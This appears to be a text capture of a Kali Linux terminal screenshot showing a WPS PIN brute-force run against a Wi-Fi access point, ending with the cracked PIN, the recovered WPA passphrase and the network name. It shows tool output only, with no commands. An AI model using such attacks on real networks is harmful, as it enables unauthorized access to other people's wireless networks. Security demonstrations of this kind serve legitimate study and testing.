 Applications Places
Sun Nov 24, 2:20 PM
root@kali: ~
File Edit View Search Terminal Help
[+] Trying pin 28900108
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 28900115
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] 100.00% complete @ 2013-11-24 14:20:07 (6 seconds/pin)
[+] Max time remaining at this rate: 0:00:00 (0 pins left to try)
[+] Pin cracked in 169 seconds
[+] WPS PIN: '28900115'
[+] WPA PSK: 'nycctpassword'
[+] AP SSID: 'NYCCT_1337'
root@kali:~#
KALI LINUX